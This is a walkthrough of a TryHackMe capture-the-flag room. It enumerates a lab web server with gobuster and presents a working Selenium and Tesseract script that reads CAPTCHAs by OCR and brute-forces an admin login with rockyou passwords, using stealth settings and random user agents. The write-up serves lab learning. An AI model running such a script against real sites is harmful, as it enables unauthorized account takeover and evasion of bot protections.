CAPTCHApocalypse - TryHackMe - Walkthrough
Brute force a CAPCHA protected login.
Introduction
This is a write-up for the CAPTCHApocalypse challenge on the TryHackMe platform, the challenge is rated as medium and can be found here.
The challenge provides a short description of the goal. The mission is to find the password for the user admin on the machine. According to the description the password is included in the first 100 passwords of rockyou.txt.
Initial scanning

The login page is running on port 80 of the machine. The form provides a username field, a password field and a Captcha field. The Captcha token is generated randomly every time you visit the site. The login looks similar to the login page of the Room Tooling via Browser Automation which also is about brute forcing a Captcha protected login page .
To enumerate the server further you can use gobuster.
1
gobuster dir -u http://10.10.112.50/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php
The short scan should show, that the files dashboard.php, captcha.php and index.php exist in the root directory of the server, so it is likely a PHP application. Also it can be noticed, if you visit /dashboard.php, the server redirects you to /index.php.
1
2
3
4
5
6
7
8
9
/index.php (Status: 200) [Size: 4264]
/view (Status: 301) [Size: 311] [--> http://10.10.112.50/view/]
/css (Status: 301) [Size: 310] [--> http://10.10.112.50/css/]
/server.php (Status: 200) [Size: 25]
/js (Status: 301) [Size: 309] [--> http://10.10.112.50/js/]
/javascript (Status: 301) [Size: 317] [--> http://10.10.112.50/javascript/]
/logout.php (Status: 302) [Size: 0] [--> index.php]
/dashboard.php (Status: 302) [Size: 0] [--> index.php]
/captcha.php (Status: 200) [Size: 344]
For solving this challenge you can use the selenium chromedriver. This will allow you to let the bot visit the site and return if it could login or not, this way you don’t have to write complex logic in a Python program to send requests. The Captcha value can be found using image a text tool, tesseract is easy to use, so this tool will be used here.
Setup
The first step is to setup the chrome-driver and download chrome. This can be done by visiting the googlechromelabs.github.io page. There you need to download Chrome and the chromedriver with the same version. Chrome can be installed using the .deb package format on linux and the chrome-driver can be unzip’ed in the working directory.
Script
For building the script, the first step is to import all the necessary packages.
I copied most of the code from the Tooling via Browser Automation Room.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
from selenium.webdriver.common.by import By
from selenium import webdriver
from selenium.webdriver.chrome.options import Options
from selenium.webdriver.chrome.service import Service
from selenium_stealth import stealth
import time
from fake_useragent import UserAgent
from PIL import Image, ImageEnhance, ImageFilter
import io
import os
import pytesseract
options = Options()
ua = UserAgent()
userAgent = ua.random
options.add_argument('--no-sandbox')
options.add_argument('--headless')
options.add_argument("start-maximized")
options.add_argument(f'user-agent={userAgent}')
options.add_argument('--disable-dev-shm-usage')
options.add_argument('--disable-cache')
options.add_argument('--disable-gpu')
options.binary_location = "/usr/bin/google-chrome"
service = Service(executable_path='chromedriver-linux64/chromedriver')
chrome = webdriver.Chrome(service=service, options=options)
stealth(chrome,
languages=["en-US", "en"],
vendor="Google Inc.",
platform="Win32",
webgl_vendor="Intel Inc.",
renderer="Intel Iris OpenGL Engine",
fix_hairline=True,
)
The config for the challenge will also look similar to the config in the script of the Tooling via Browser Automation Room, although this time I slightly changed it to load the wordlist.
1
2
3
4
5
6
7
8
9
# CONFIG
ip = 'http://10.10.112.50/'
login_url = f'{ip}/index.php'
dashboard_url = f"dashboard.php"
username = "admin"
wordlist = "wordlist.txt"
with open(wordlist, 'r', encoding='utf-8') as file:
passwords = [line.strip() for line in file]
I generated the wordlist with a simple head command.
1
head -n 100 /usr/share/wordlists/rockyou.txt > wordlist.txt
The logic for logging into the dashboard is quite simple. The script tries each password by looping through all of them. For solving the Captcha the script saves the image and improves the quality for the pytesseract app to provide better results. After the Captcha is read the browser will input the username, password and the Captcha value. This is done using the ID’s specified in the elements. The login button is also found using the ID. The browser will wait 1 second and then will check if the user is logged in by checking the URL the user is on.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
for password in passwords:
print(f"[*] Trying password: {password}")
while True:
chrome.get(login_url)
time.sleep(1)
captcha_img_element = chrome.find_element(By.TAG_NAME, "img")
captcha_png = captcha_img_element.screenshot_as_png
image = Image.open(io.BytesIO(captcha_png)).convert("L")
image = image.resize((image.width * 2, image.height * 2), Image.LANCZOS)
image = image.filter(ImageFilter.SHARPEN)
image = ImageEnhance.Contrast(image).enhance(2.0)
image = image.point(lambda x: 0 if x < 140 else 255, '1')
captcha_text = pytesseract.image_to_string(
image,
config='--psm 7 -c tessedit_char_whitelist=ABCDEFGHIJKLMNOPQRSTUVWXYZ23456789'
).strip().replace(" ", "").replace("\n", "").upper()
if not captcha_text.isalnum() or len(captcha_text) != 5:
print(f"[!] OCR failed (got: '{captcha_text}'), retrying...")
continue
# Fill out and submit the form
chrome.find_element(By.ID, "username").send_keys(username)
chrome.find_element(By.ID, "password").send_keys(password)
chrome.find_element(By.ID, "captcha_input").send_keys(captcha_text)
chrome.find_element(By.ID, "login-btn").click()
time.sleep(1)
if dashboard_url in chrome.current_url:
print(f"[+] Login successful with password: {password}")
try:
flag = chrome.find_element(By.TAG_NAME, "p").text
print(f"[+] {flag}")
except:
print("[!] Logged in, but no flag found.")
chrome.quit()
exit()
else:
if "error" in chrome.current_url:
print(f"[-] Failed login with: {password}")
break # try next password
else:
print(f"[-] Captcha failed: {password}")
continue
chrome.quit()

For the check if the login was successful and the Captcha was right the script checks if the URL contains error. If the login failed because of the Captcha the ULR will not change, but if the login failed because the password was wrong, the URL will contain the error=true value.
In about 5 minutes the script will return the flag and the valid credential.
1
2
3
[*] Trying password: **********
[+] Login successful with password: **********
[+] Here is your flag: THM{****************************************}
The full script can be found here.
tesseract issues
It can be noted that tesseract is quite often not recognizing the text right, this is why I added the check logic if the Captcha was guessed right, this may be improved by using better recognition software like EasyOCR or cleaning the image better before using tesseract to recognize the text. I build a second script which uses EasyOCR and requests instead of selenium and tesseract. One observation I made is that even though the EasyOCR model is better, the model can’t really work with the Captchas either and will often fail to recognize the characters. The real improvement is the use of requests. This drastically improves the performance. The new script will take about 40 seconds to get the right password.
It may be of further interest to train a CNN to recognize the characters better and result in better success rates, but that’s a topic for another time.
The new script can be found here.